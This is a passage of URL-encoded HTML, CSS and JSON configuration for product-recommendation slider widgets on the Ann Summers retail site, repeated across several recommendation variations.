n%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280324,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Recs - 7 to 8","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280328,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - More than 10","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280327,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - 6 to 7","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280326,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Recs - 5 to 